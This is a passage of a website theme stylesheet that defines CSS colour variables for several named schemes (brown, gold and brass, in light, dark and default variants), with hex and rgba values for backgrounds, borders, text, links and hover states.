hover:#282D39;--theme-color-alter_bd_color:#333846;--theme-color-alter_bd_hover:#404655;--theme-color-alter_text:#D1D1D1;--theme-color-alter_light:#B1B1B1;--theme-color-alter_dark:#FFFFFF;--theme-color-alter_link:#935833;--theme-color-alter_hover:#774423;--theme-color-alter_link2:#2750AD;--theme-color-alter_hover2:#0246B5;--theme-color-alter_link3:#CC6523;--theme-color-alter_hover3:#AC4E13;--theme-color-extra_bg_color:#272727;--theme-color-extra_bg_hover:#2E2E2E;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#D1D1D1;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#935833;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:#transparent;--theme-color-input_bg_hover:#transparent;--theme-color-input_bd_color:#333846;--theme-color-input_bd_hover:#404655;--theme-color-input_text:#D1D1D1;--theme-color-input_light:#B1B1B1;--theme-color-input_dark:#FFFFFF;--theme-color-inverse_bd_color:#e36650;--theme-color-inverse_bd_hover:#cb5b47;--theme-color-inverse_text:#02164E;--theme-color-inverse_light:#6f6f6f;--theme-color-inverse_dark:#02164E;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#02164E;--theme-color-bg_color_0:rgba(20,20,20,0);--theme-color-bg_color_02:rgba(20,20,20,0.2);--theme-color-bg_color_07:rgba(20,20,20,0.7);--theme-color-bg_color_08:rgba(20,20,20,0.8);--theme-color-bg_color_09:rgba(20,20,20,0.9);--theme-color-alter_bg_color_07:rgba(29,29,29,0.7);--theme-color-alter_bg_color_04:rgba(29,29,29,0.4);--theme-color-alter_bg_color_00:rgba(29,29,29,0);--theme-color-alter_bg_color_02:rgba(29,29,29,0.2);--theme-color-alter_bd_color_02:rgba(51,56,70,0.2);--theme-color-alter_dark_015:rgba(255,255,255,0.15);--theme-color-alter_dark_02:rgba(255,255,255,0.2);--theme-color-alter_dark_05:rgba(255,255,255,0.5);--theme-color-alter_dark_08:rgba(255,255,255,0.8);--theme-color-alter_link_02:rgba(147,88,51,0.2);--theme-color-alter_link_07:rgba(147,88,51,0.7);--theme-color-extra_bg_color_05:rgba(39,39,39,0.5);--theme-color-extra_bg_color_07:rgba(39,39,39,0.7);--theme-color-extra_link_02:rgba(147,88,51,0.2);--theme-color-extra_link_07:rgba(147,88,51,0.7);--theme-color-text_dark_003:rgba(255,255,255,0.03);--theme-color-text_dark_005:rgba(255,255,255,0.05);--theme-color-text_dark_008:rgba(255,255,255,0.08);--theme-color-text_dark_015:rgba(255,255,255,0.15);--theme-color-text_dark_02:rgba(255,255,255,0.2);--theme-color-text_dark_03:rgba(255,255,255,0.3);--theme-color-text_dark_05:rgba(255,255,255,0.5);--theme-color-text_dark_07:rgba(255,255,255,0.7);--theme-color-text_dark_08:rgba(255,255,255,0.8);--theme-color-text_link_007:rgba(147,88,51,0.07);--theme-color-text_link_02:rgba(147,88,51,0.2);--theme-color-text_link_03:rgba(147,88,51,0.3);--theme-color-text_link_04:rgba(147,88,51,0.4);--theme-color-text_link_07:rgba(147,88,51,0.7);--theme-color-text_link2_08:rgba(39,80,173,0.8);--theme-color-text_link2_007:rgba(39,80,173,0.07);--theme-color-text_link2_02:rgba(39,80,173,0.2);--theme-color-text_link2_03:rgba(39,80,173,0.3);--theme-color-text_link2_05:rgba(39,80,173,0.5);--theme-color-text_link3_007:rgba(204,101,35,0.07);--theme-color-text_link3_02:rgba(204,101,35,0.2);--theme-color-text_link3_03:rgba(204,101,35,0.3);--theme-color-inverse_text_03:rgba(2,22,78,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(2,22,78,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-text_link_blend:#a16940;--theme-color-alter_link_blend:#a16940}.scheme_brown_light,body.scheme_brown_light,.scheme_brown_light:where(.editor-styles-wrapper){--theme-color-bg_color:#FFFFFF;--theme-color-bd_color:#DED4CC;--theme-color-text:#83817F;--theme-color-text_light:#A7A7A7;--theme-color-text_dark:#02164E;--theme-color-text_link:#935833;--theme-color-text_hover:#774423;--theme-color-text_link2:#2750AD;--theme-color-text_hover2:#0246B5;--theme-color-text_link3:#CC6523;--theme-color-text_hover3:#AC4E13;--theme-color-alter_bg_color:#FCF8F5;--theme-color-alter_bg_hover:#FFFFFF;--theme-color-alter_bd_color:#DED4CC;--theme-color-alter_bd_hover:#BFBFC1;--theme-color-alter_text:#83817F;--theme-color-alter_light:#A7A7A7;--theme-color-alter_dark:#02164E;--theme-color-alter_link:#935833;--theme-color-alter_hover:#774423;--theme-color-alter_link2:#2750AD;--theme-color-alter_hover2:#0246B5;--theme-color-alter_link3:#CC6523;--theme-color-alter_hover3:#AC4E13;--theme-color-extra_bg_color:#272727;--theme-color-extra_bg_hover:#2E2E2E;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#D1D1D1;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#935833;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#DED4CC;--theme-color-input_bd_hover:#BFBFC1;--theme-color-input_text:#83817F;--theme-color-input_light:#A7A7A7;--theme-color-input_dark:#02164E;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#02164E;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(252,248,245,0.7);--theme-color-alter_bg_color_04:rgba(252,248,245,0.4);--theme-color-alter_bg_color_00:rgba(252,248,245,0);--theme-color-alter_bg_color_02:rgba(252,248,245,0.2);--theme-color-alter_bd_color_02:rgba(222,212,204,0.2);--theme-color-alter_dark_015:rgba(2,22,78,0.15);--theme-color-alter_dark_02:rgba(2,22,78,0.2);--theme-color-alter_dark_05:rgba(2,22,78,0.5);--theme-color-alter_dark_08:rgba(2,22,78,0.8);--theme-color-alter_link_02:rgba(147,88,51,0.2);--theme-color-alter_link_07:rgba(147,88,51,0.7);--theme-color-extra_bg_color_05:rgba(39,39,39,0.5);--theme-color-extra_bg_color_07:rgba(39,39,39,0.7);--theme-color-extra_link_02:rgba(147,88,51,0.2);--theme-color-extra_link_07:rgba(147,88,51,0.7);--theme-color-text_dark_003:rgba(2,22,78,0.03);--theme-color-text_dark_005:rgba(2,22,78,0.05);--theme-color-text_dark_008:rgba(2,22,78,0.08);--theme-color-text_dark_015:rgba(2,22,78,0.15);--theme-color-text_dark_02:rgba(2,22,78,0.2);--theme-color-text_dark_03:rgba(2,22,78,0.3);--theme-color-text_dark_05:rgba(2,22,78,0.5);--theme-color-text_dark_07:rgba(2,22,78,0.7);--theme-color-text_dark_08:rgba(2,22,78,0.8);--theme-color-text_link_007:rgba(147,88,51,0.07);--theme-color-text_link_02:rgba(147,88,51,0.2);--theme-color-text_link_03:rgba(147,88,51,0.3);--theme-color-text_link_04:rgba(147,88,51,0.4);--theme-color-text_link_07:rgba(147,88,51,0.7);--theme-color-text_link2_08:rgba(39,80,173,0.8);--theme-color-text_link2_007:rgba(39,80,173,0.07);--theme-color-text_link2_02:rgba(39,80,173,0.2);--theme-color-text_link2_03:rgba(39,80,173,0.3);--theme-color-text_link2_05:rgba(39,80,173,0.5);--theme-color-text_link3_007:rgba(204,101,35,0.07);--theme-color-text_link3_02:rgba(204,101,35,0.2);--theme-color-text_link3_03:rgba(204,101,35,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#071b5c;--theme-color-text_link_blend:#a16940;--theme-color-alter_link_blend:#a16940}.scheme_gold_default,body.scheme_gold_default,.scheme_gold_default:where(.editor-styles-wrapper){--theme-color-bg_color:#F8F7F5;--theme-color-bd_color:#DDDAD7;--theme-color-text:#817870;--theme-color-text_light:#A7A7A7;--theme-color-text_dark:#1A0C01;--theme-color-text_link:#C19A5B;--theme-color-text_hover:#A27C3F;--theme-color-text_link2:#C1AD5B;--theme-color-text_hover2:#A79449;--theme-color-text_link3:#CC6523;--theme-color-text_hover3:#AC4E13;--theme-color-alter_bg_color:#FFFFFF;--theme-color-alter_bg_hover:#EAEAEA;--theme-color-alter_bd_color:#DDDAD7;--theme-color-alter_bd_hover:#BFBFC1;--theme-color-alter_text:#817870;--theme-color-alter_light:#A7A7A7;--theme-color-alter_dark:#1A0C01;--theme-color-alter_link:#C19A5B;--theme-color-alter_hover:#A27C3F;--theme-color-alter_link2:#C1AD5B;--theme-color-alter_hover2:#A79449;--theme-color-alter_link3:#CC6523;--theme-color-alter_hover3:#AC4E13;--theme-color-extra_bg_color:#272727;--theme-color-extra_bg_hover:#2E2E2E;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#DDDDDD;--theme-color-extra_light:#A7A7A7;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#C19A5B;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#DDDAD7;--theme-color-input_bd_hover:#BFBFC1;--theme-color-input_text:#817870;--theme-color-input_light:#A7A7A7;--theme-color-input_dark:#1A0C01;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#1A0C01;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(248,247,245,0);--theme-color-bg_color_02:rgba(248,247,245,0.2);--theme-color-bg_color_07:rgba(248,247,245,0.7);--theme-color-bg_color_08:rgba(248,247,245,0.8);--theme-color-bg_color_09:rgba(248,247,245,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(221,218,215,0.2);--theme-color-alter_dark_015:rgba(26,12,1,0.15);--theme-color-alter_dark_02:rgba(26,12,1,0.2);--theme-color-alter_dark_05:rgba(26,12,1,0.5);--theme-color-alter_dark_08:rgba(26,12,1,0.8);--theme-color-alter_link_02:rgba(193,154,91,0.2);--theme-color-alter_link_07:rgba(193,154,91,0.7);--theme-color-extra_bg_color_05:rgba(39,39,39,0.5);--theme-color-extra_bg_color_07:rgba(39,39,39,0.7);--theme-color-extra_link_02:rgba(193,154,91,0.2);--theme-color-extra_link_07:rgba(193,154,91,0.7);--theme-color-text_dark_003:rgba(26,12,1,0.03);--theme-color-text_dark_005:rgba(26,12,1,0.05);--theme-color-text_dark_008:rgba(26,12,1,0.08);--theme-color-text_dark_015:rgba(26,12,1,0.15);--theme-color-text_dark_02:rgba(26,12,1,0.2);--theme-color-text_dark_03:rgba(26,12,1,0.3);--theme-color-text_dark_05:rgba(26,12,1,0.5);--theme-color-text_dark_07:rgba(26,12,1,0.7);--theme-color-text_dark_08:rgba(26,12,1,0.8);--theme-color-text_link_007:rgba(193,154,91,0.07);--theme-color-text_link_02:rgba(193,154,91,0.2);--theme-color-text_link_03:rgba(193,154,91,0.3);--theme-color-text_link_04:rgba(193,154,91,0.4);--theme-color-text_link_07:rgba(193,154,91,0.7);--theme-color-text_link2_08:rgba(193,173,91,0.8);--theme-color-text_link2_007:rgba(193,173,91,0.07);--theme-color-text_link2_02:rgba(193,173,91,0.2);--theme-color-text_link2_03:rgba(193,173,91,0.3);--theme-color-text_link2_05:rgba(193,173,91,0.5);--theme-color-text_link3_007:rgba(204,101,35,0.07);--theme-color-text_link3_02:rgba(204,101,35,0.2);--theme-color-text_link3_03:rgba(204,101,35,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#261403;--theme-color-text_link_blend:#cfac6c;--theme-color-alter_link_blend:#cfac6c}.scheme_gold_dark,body.scheme_gold_dark,.scheme_gold_dark:where(.editor-styles-wrapper){--theme-color-bg_color:#141414;--theme-color-bd_color:#3F3F3F;--theme-color-text:#D1D1D1;--theme-color-text_light:#B1B1B1;--theme-color-text_dark:#FFFFFF;--theme-color-text_link:#C19A5B;--theme-color-text_hover:#A27C3F;--theme-color-text_link2:#C1AD5B;--theme-color-text_hover2:#A79449;--theme-color-text_link3:#CC6523;--theme-color-text_hover3:#AC4E13;--theme-color-alter_bg_color:#1D1D1D;--theme-color-alter_bg_hover:#282D39;--theme-color-alter_bd_color:#333846;--theme-color-alter_bd_hover:#404655;--theme-color-alter_text:#D1D1D1;--theme-color-alter_light:#B1B1B1;--theme-color-alter_dark:#FFFFFF;--theme-color-alter_link:#C19A5B;--theme-color-alter_hover:#A27C3F;--theme-color-alter_link2:#C1AD5B;--theme-color-alter_hover2:#A79449;--theme-color-alter_link3:#CC6523;--theme-color-alter_hover3:#AC4E13;--theme-color-extra_bg_color:#272727;--theme-color-extra_bg_hover:#2E2E2E;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#D1D1D1;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#C19A5B;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:#transparent;--theme-color-input_bg_hover:#transparent;--theme-color-input_bd_color:#333846;--theme-color-input_bd_hover:#404655;--theme-color-input_text:#D1D1D1;--theme-color-input_light:#B1B1B1;--theme-color-input_dark:#FFFFFF;--theme-color-inverse_bd_color:#e36650;--theme-color-inverse_bd_hover:#cb5b47;--theme-color-inverse_text:#1A0C01;--theme-color-inverse_light:#6f6f6f;--theme-color-inverse_dark:#1A0C01;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#1A0C01;--theme-color-bg_color_0:rgba(20,20,20,0);--theme-color-bg_color_02:rgba(20,20,20,0.2);--theme-color-bg_color_07:rgba(20,20,20,0.7);--theme-color-bg_color_08:rgba(20,20,20,0.8);--theme-color-bg_color_09:rgba(20,20,20,0.9);--theme-color-alter_bg_color_07:rgba(29,29,29,0.7);--theme-color-alter_bg_color_04:rgba(29,29,29,0.4);--theme-color-alter_bg_color_00:rgba(29,29,29,0);--theme-color-alter_bg_color_02:rgba(29,29,29,0.2);--theme-color-alter_bd_color_02:rgba(51,56,70,0.2);--theme-color-alter_dark_015:rgba(255,255,255,0.15);--theme-color-alter_dark_02:rgba(255,255,255,0.2);--theme-color-alter_dark_05:rgba(255,255,255,0.5);--theme-color-alter_dark_08:rgba(255,255,255,0.8);--theme-color-alter_link_02:rgba(193,154,91,0.2);--theme-color-alter_link_07:rgba(193,154,91,0.7);--theme-color-extra_bg_color_05:rgba(39,39,39,0.5);--theme-color-extra_bg_color_07:rgba(39,39,39,0.7);--theme-color-extra_link_02:rgba(193,154,91,0.2);--theme-color-extra_link_07:rgba(193,154,91,0.7);--theme-color-text_dark_003:rgba(255,255,255,0.03);--theme-color-text_dark_005:rgba(255,255,255,0.05);--theme-color-text_dark_008:rgba(255,255,255,0.08);--theme-color-text_dark_015:rgba(255,255,255,0.15);--theme-color-text_dark_02:rgba(255,255,255,0.2);--theme-color-text_dark_03:rgba(255,255,255,0.3);--theme-color-text_dark_05:rgba(255,255,255,0.5);--theme-color-text_dark_07:rgba(255,255,255,0.7);--theme-color-text_dark_08:rgba(255,255,255,0.8);--theme-color-text_link_007:rgba(193,154,91,0.07);--theme-color-text_link_02:rgba(193,154,91,0.2);--theme-color-text_link_03:rgba(193,154,91,0.3);--theme-color-text_link_04:rgba(193,154,91,0.4);--theme-color-text_link_07:rgba(193,154,91,0.7);--theme-color-text_link2_08:rgba(193,173,91,0.8);--theme-color-text_link2_007:rgba(193,173,91,0.07);--theme-color-text_link2_02:rgba(193,173,91,0.2);--theme-color-text_link2_03:rgba(193,173,91,0.3);--theme-color-text_link2_05:rgba(193,173,91,0.5);--theme-color-text_link3_007:rgba(204,101,35,0.07);--theme-color-text_link3_02:rgba(204,101,35,0.2);--theme-color-text_link3_03:rgba(204,101,35,0.3);--theme-color-inverse_text_03:rgba(26,12,1,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(26,12,1,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-text_link_blend:#cfac6c;--theme-color-alter_link_blend:#cfac6c}.scheme_gold_light,body.scheme_gold_light,.scheme_gold_light:where(.editor-styles-wrapper){--theme-color-bg_color:#FFFFFF;--theme-color-bd_color:#DDDAD7;--theme-color-text:#817870;--theme-color-text_light:#A7A7A7;--theme-color-text_dark:#1A0C01;--theme-color-text_link:#C19A5B;--theme-color-text_hover:#A27C3F;--theme-color-text_link2:#C1AD5B;--theme-color-text_hover2:#A79449;--theme-color-text_link3:#CC6523;--theme-color-text_hover3:#AC4E13;--theme-color-alter_bg_color:#F8F7F5;--theme-color-alter_bg_hover:#FFFFFF;--theme-color-alter_bd_color:#DDDAD7;--theme-color-alter_bd_hover:#BFBFC1;--theme-color-alter_text:#817870;--theme-color-alter_light:#A7A7A7;--theme-color-alter_dark:#1A0C01;--theme-color-alter_link:#C19A5B;--theme-color-alter_hover:#A27C3F;--theme-color-alter_link2:#C1AD5B;--theme-color-alter_hover2:#A79449;--theme-color-alter_link3:#CC6523;--theme-color-alter_hover3:#AC4E13;--theme-color-extra_bg_color:#272727;--theme-color-extra_bg_hover:#2E2E2E;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#D1D1D1;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#C19A5B;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#DDDAD7;--theme-color-input_bd_hover:#BFBFC1;--theme-color-input_text:#817870;--theme-color-input_light:#A7A7A7;--theme-color-input_dark:#1A0C01;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#1A0C01;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(248,247,245,0.7);--theme-color-alter_bg_color_04:rgba(248,247,245,0.4);--theme-color-alter_bg_color_00:rgba(248,247,245,0);--theme-color-alter_bg_color_02:rgba(248,247,245,0.2);--theme-color-alter_bd_color_02:rgba(221,218,215,0.2);--theme-color-alter_dark_015:rgba(26,12,1,0.15);--theme-color-alter_dark_02:rgba(26,12,1,0.2);--theme-color-alter_dark_05:rgba(26,12,1,0.5);--theme-color-alter_dark_08:rgba(26,12,1,0.8);--theme-color-alter_link_02:rgba(193,154,91,0.2);--theme-color-alter_link_07:rgba(193,154,91,0.7);--theme-color-extra_bg_color_05:rgba(39,39,39,0.5);--theme-color-extra_bg_color_07:rgba(39,39,39,0.7);--theme-color-extra_link_02:rgba(193,154,91,0.2);--theme-color-extra_link_07:rgba(193,154,91,0.7);--theme-color-text_dark_003:rgba(26,12,1,0.03);--theme-color-text_dark_005:rgba(26,12,1,0.05);--theme-color-text_dark_008:rgba(26,12,1,0.08);--theme-color-text_dark_015:rgba(26,12,1,0.15);--theme-color-text_dark_02:rgba(26,12,1,0.2);--theme-color-text_dark_03:rgba(26,12,1,0.3);--theme-color-text_dark_05:rgba(26,12,1,0.5);--theme-color-text_dark_07:rgba(26,12,1,0.7);--theme-color-text_dark_08:rgba(26,12,1,0.8);--theme-color-text_link_007:rgba(193,154,91,0.07);--theme-color-text_link_02:rgba(193,154,91,0.2);--theme-color-text_link_03:rgba(193,154,91,0.3);--theme-color-text_link_04:rgba(193,154,91,0.4);--theme-color-text_link_07:rgba(193,154,91,0.7);--theme-color-text_link2_08:rgba(193,173,91,0.8);--theme-color-text_link2_007:rgba(193,173,91,0.07);--theme-color-text_link2_02:rgba(193,173,91,0.2);--theme-color-text_link2_03:rgba(193,173,91,0.3);--theme-color-text_link2_05:rgba(193,173,91,0.5);--theme-color-text_link3_007:rgba(204,101,35,0.07);--theme-color-text_link3_02:rgba(204,101,35,0.2);--theme-color-text_link3_03:rgba(204,101,35,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#261403;--theme-color-text_link_blend:#cfac6c;--theme-color-alter_link_blend:#cfac6c}.scheme_brass_default,body.scheme_brass_default,.scheme_brass_default:where(.editor-styles-wrapper){--theme-color-bg_color:#F6F5ED;--theme-color-bd_color:#DDDAD7;--theme-color-text:#817870;--theme-color-text_light:#9B9895;--theme-color-text_dark:#1A0C01;--theme-color-text_link:#C19A5B;--theme-color-text_hover:#A27C3F;--theme-color-text_link2:#C1AD5B;--theme-color-text_hover2:#A79449;--theme-color-text_link3:#CC6523;--theme-color-text_hover3:#AC4E13;--theme-color-alter_bg_color:#FFFFFF;--theme-color-alter_bg_hover:#F1F1F1;--theme-color-alter_bd_color:#DDDAD7;--theme-color-alter_bd_hover:#AEAEAE;--theme-color-alter_text:#817870;--theme-color-alter_light:#9B9895;--theme-color-alter_dark:#1A0C01;--theme-color-alter_link:#C19A5B;--theme-color-alter_hover:#A27C3F;--theme-color-alter_link2:#C1AD5B;--theme-color-alter_hover2:#A79449;--theme-color-alter_link3:#CC6523;--theme-color-alter_hover3:#AC4E13;--theme-color-extra_bg_color:#272727;--theme-color-extra_bg_hover:#2E2E2E;--theme-color-extra_bd_color:#3F3F3F;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#D1D1D1;--theme-color-extra_light:#B1B1B1;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#C19A5B;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#DDDAD7;--theme-color-input_bd_hover:#AEAEAE;--theme-color-input_text:#817870;--theme-color-input_light:#9B9895;--theme-color-input_dark:#1A0C01;--theme-color-inverse_bd_color:#FFFFFF;--theme-color-inverse_bd_hover:#FFFFFF;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#1A0C01;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(246,245,237,0);--theme-color-bg_color_02:rgba(246,245,237,0.2);--theme-color-bg_color_07:rgba(246,245,237,0.7);--theme-color-bg_color_08:rgba(246,245,237,0.8);--theme-color-bg_color_09:rgba(246,245,237,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(221,218,215,0.2);--theme-color-alter_dark_015:rgba(26,12,1,0.15);--theme-color-alter_dark_02:rgba(26,12,1,0.2);--theme-color-alter_dark_05:rgba(26,12,1,0.5);--theme-color-alter_dark_08:rgba(26,12,1,0.8);--theme-color-alter_link_02:rgba(193,154,91,0.2);--theme-color-alter_link_07:rgba(193,154,91,0.7);--theme-color-extra_bg_color_05:rgba(39,39,39,0.5);--theme-color-extra_bg_color_07:rgba(39,39,39,0.7);--theme-color-extra_link_02:rgba(193,154,91,0.2);--theme-color-extra_link_07:rgba(193,154,91,0.7);--theme-color-text_dark_003:rgba(26,12,1,0.03);--theme-color-text_dark_005:rgba(26,12,1,0.05);--theme-color-text_dark_008:rgba(26,12,1,0.08);--theme-color-text_dark_015:rgba(26,12,1,0.15);--theme-color-text_dark_02:rgba(26,12,1,0.2);--theme-color-text_dark_03:rgba(26,12,1,0.3);--theme-color-text_dark_05:rgba(26,12,1,0.5);--theme-color-text_dark_07:rgba(26,12,1,0.7);--theme-color-text_dark_08:rgba(26,12,1,0.8);--theme-color-text_link_007:rgba(193,154,91,0.07);--theme-color-text_link_02:rgba(193,154,91,0.2);--theme-color-text_link_03:rgba(193,154,91,0.3);--theme-color-text_link_04:rgba(193,154,91,0.4);--theme-color-text_link_07:rgba(193,154,91,0.7);--theme-color-text_link2_08:rgba(193,173,91,0.8);--theme-color-text_link2_007:rgba(193,173,91,0.07);--theme-color-text_link2_02:rgba(193,173,91,0.2);--theme-color-text_link2_03:rgba(193,173,91,0.3);--theme-color-text_link2_05:rgba(193,173,91,0.5);--theme-color-text_link3_007:rgba(204,101,35,0.07);--theme-color-text_link3_02:rgba(204,101,35,0.2);--theme-color-text_link3_03:rgba(204,101,35,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#261403;--theme-color-text_link_blend:#cfac6c;--theme-color-alter_link_blend:#cfac6c}.scheme_brass_dark,body.scheme_brass_dark,.scheme_brass_dark:where(.editor-styles-wrapper){--theme-color-bg_color:#141414;--theme-color-bd_color:#362E21;--theme-color-text:#ADA49D;--theme-color-text_light:#95928C;--theme-color-text_dark:#FFFFFF;--theme-color-text_link:#C19A5B;--theme-color-text_hover:#A27C3F;--theme-color-text_link2:#C1AD5B;--theme-color-text_hover2:#A79449;--theme-color-text_link3:#CC6523;--theme-color-text_hover3:#AC4E13;--theme-color-alter_bg_color:#120600;--theme-color-alter_bg_hover:#2E2E2E;--theme-color-alter_bd_color:#362E21;--theme-color-alter_bd_hover:#535353;--theme-color-alter_text:#ADA49D;--theme-color-alter_light:#95928C;--theme-color-alter_dark:#FFFFFF;--theme-color-alter_link:#C19A5B;--theme-color-alter_hover:#A27C3F;--theme-color-alter_link2:#C1AD5B;--theme-color-alter_hover2:#A79449;--theme-color-alter_link3:#CC6523;--theme-color-alter_hover3:#AC4E13;--theme-color-extra_bg_color:#272727;--theme-color-extra_bg_hover:#2E2E2E;--theme-color-extra_bd_color:#3F3F3F;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#D1D1D1;--theme-color-extra_light:#B1B1B1;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#C19A5B;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:#transparent;--theme-color-input_bg_hover:#transparent;--theme-color-input_bd_color:#362E21;--theme-color-input_bd_hover:#535353;--theme-color-input_text:#ADA49D;--theme-color-input_light:#95928C;--theme-color-input_dark:#FFFFFF;--theme-color-inverse_bd_color:#1A0C01;--theme-color-inverse_bd_hover:#120600;--theme-color-inverse_text:#1A0C01;--theme-color-inverse_light:#6f6f6f;--theme-color-inverse_dark:#1A0C01;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#1A0C01;--theme-color-bg_color_0:rgba(20,20,20,0);--theme-color-bg_color_02:rgba(20,20,20,0.2);--theme-color-bg_color_07:rgba(20,20,20,0.7);--theme-color-bg_color_08:rgba(20,20,20,0.8);--theme-color-bg_color_09:rgba(20,20,20,0.9);--theme-color-alter_bg_color_07:rgba(18,6,0,0.7);--theme-color-alter_bg_color_04:rgba(18,6,0,0.4);--theme-color-alter_bg_color_00:rgba(18,6,0,0);--theme-color-alter_bg_color_02:rgba(18,6,0,0.2);--theme-color-alter_bd_color_02:rgba(54,46,33,0.2);--theme-color-alter_dark_015:rgba(255,255,255,0.15);--theme-color-alter_dark_02:rgba(255,255,255,0.2);--theme-color-alter_dark_05:rgba(255,255,255,0.5);--theme-color-alter_dark_08:rgba(255,255,255,0.8);--theme-color-alter_link_02:rgba(193,154,91,0.2);--theme-color-alter_link_07:rgba(193,154,91,0.7);--theme-color-extra_bg_color_05:rgba(39,39,39,0.5);--theme-color-extra_bg_color_07:rgba(39,39,39,0.7);--theme